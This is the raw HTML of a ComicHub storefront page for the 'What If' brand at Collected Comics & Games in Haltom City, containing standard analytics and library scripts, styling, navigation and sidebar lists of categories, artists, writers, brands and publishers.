

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/Brands/Product/what-if
body_size: 32253
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Explore the Best of What If | Collected Comics &amp; Games: Haltom City</title>
    <meta name="title" content="Explore the Best of What If | Collected Comics &amp; Games: Haltom City">
    <meta name="description" content="Discover the best of What If comics and graphic novels at Collected Comics &amp; Games: Haltom City. Browse our collection, and find your next great read from this popular brand.">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/collected_keller/Brands/Product/what-if">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/collected_keller/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/collected_keller">
										<img src="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/collected_keller/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/collected_keller/SignUp">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/collected_keller/SignIn">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/collected_keller/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/collected_keller/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/collected_keller/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/collected_keller/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/collected_keller/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/collected_keller/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/collected_keller/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/collected_keller/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Back Issues (Rare)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Back_Issue_Rare">
												Back Issues (Rare)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies (Comic Boxes)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/comic-supplier-comic-boxes-">
												Comic Supplies (Comic Boxes)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graded Comics" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/graded-comics">
												Graded Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Model Kits" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/model-kits">
												Model Kits
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Softcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/picture-book-softcover">
												Picture Books (Softcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Game Miniatures" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/role-playing-game-miniatures">
												Role Playing Game Miniatures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Trade Paper Boxed Set" href="https://stores.comichub.com/collected_keller/Category/AdvanceFilter/trade-paper-boxed-set">
												Trade Paper Boxed Set
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="029 (Oniku)" href="https://stores.comichub.com/collected_keller/Artist/Product/029-oniku-">
											029 (Oniku)
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="945" href="https://stores.comichub.com/collected_keller/Artist/Product/945_172324">
											945
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/collected_keller/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/collected_keller/Artist/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abby Bulmer" href="https://stores.comichub.com/collected_keller/Artist/Product/abby-bulmer_7F5AD6">
											Abby Bulmer
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abel" href="https://stores.comichub.com/collected_keller/Artist/Product/abel_417139">
											Abel
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abel Cicero" href="https://stores.comichub.com/collected_keller/Artist/Product/abel-cicero">
											Abel Cicero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abelle Hayford" href="https://stores.comichub.com/collected_keller/Artist/Product/abelle-hayford">
											Abelle Hayford
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="&amp; Chris Lemole" href="https://stores.comichub.com/collected_keller/Writers/Product/-chris-lemole">
											&amp; Chris Lemole
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="945" href="https://stores.comichub.com/collected_keller/Writers/Product/945_172324">
											945
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/collected_keller/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/collected_keller/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/collected_keller/Writers/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Reese" href="https://stores.comichub.com/collected_keller/Writers/Product/aaron-reese">
											Aaron Reese
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abraham Riesman" href="https://stores.comichub.com/collected_keller/Writers/Product/abraham-riesman">
											Abraham Riesman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abramo Barosso" href="https://stores.comichub.com/collected_keller/Writers/Product/abramo-barosso">
											Abramo Barosso
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adachitoka" href="https://stores.comichub.com/collected_keller/Writers/Product/adachitoka_67112C">
											Adachitoka
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Bessie" href="https://stores.comichub.com/collected_keller/Writers/Product/adam-bessie_DABBAD">
											Adam Bessie
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/collected_keller/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/collected_keller/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/collected_keller/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/collected_keller/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventureman" href="https://stores.comichub.com/collected_keller/Brands/Product/adventureman">
											Adventureman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/collected_keller/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/collected_keller/Brands/Product/aliens">
											Aliens
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Gods" href="https://stores.comichub.com/collected_keller/Brands/Product/american-gods">
											American Gods
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Vampire" href="https://stores.comichub.com/collected_keller/Brands/Product/american-vampire">
											American Vampire
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal Man" href="https://stores.comichub.com/collected_keller/Brands/Product/animal-man">
											Animal Man
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/collected_keller/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/collected_keller/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/collected_keller/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/collected_keller/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/collected_keller/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Autobiography" href="https://stores.comichub.com/collected_keller/Genre/Product/autobiography">
											Autobiography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/collected_keller/Genre/Product/biography">
											Biography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comic Journalism" href="https://stores.comichub.com/collected_keller/Genre/Product/comic-journalism">
											Comic Journalism
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Action &amp; Adventure" href="https://stores.comichub.com/collected_keller/Genre/Product/comics-graphic-novels-action-adventure">
											Comics &amp; Graphic Novels - Action &amp; Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Adaptations" href="https://stores.comichub.com/collected_keller/Genre/Product/comics-graphic-novels-adaptations">
											Comics &amp; Graphic Novels - Adaptations
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/collected_keller/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="3D Total Publishing" href="https://stores.comichub.com/collected_keller/Publisher/Product/3d-total-publishing">
											3D Total Publishing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/collected_keller/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/collected_keller/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abbeville Press" href="https://stores.comichub.com/collected_keller/Publisher/Product/abbeville-press">
											Abbeville Press
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/collected_keller/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/collected_keller/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/collected_keller/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abysse America Inc" href="https://stores.comichub.com/collected_keller/Publisher/Product/abysse-america-inc">
											Abysse America Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aconyte" href="https://stores.comichub.com/collected_keller/Publisher/Product/aconyte_3E7F77">
											Aconyte
										</a>
									</li>
									<li>
